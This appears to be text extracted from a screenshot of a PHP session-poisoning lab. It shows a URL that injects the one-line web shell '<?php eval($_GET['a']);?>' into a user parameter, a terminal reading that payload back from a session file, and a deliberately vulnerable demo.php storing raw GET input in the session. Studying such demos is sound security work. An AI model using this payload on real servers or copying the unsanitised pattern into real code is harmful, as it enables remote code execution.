 127.0.0.1/demo.php?user=<?php%20eval($_GET[%27a%27]);?>
sessions sessions sessions
/var/lib/php5/sessions > sudo cat sess_qng8kv54ocpnmld04dd241qsu6
username|s:25:"<?php eval($_GET['a']);?>"; /var/lib/php5/sessions >
ww/html/demo.php (onthink1.0) - Sublime Text (UNREGISTERED)
ols Project Preferences Help
1.py × 2.py × demo.php ×
1 <?php
2
3 session_start();
4
5 $user=$_GET['user'];
6 if(!isset($_SESSION['username'])){
7 $_SESSION['username']=$user;
8 }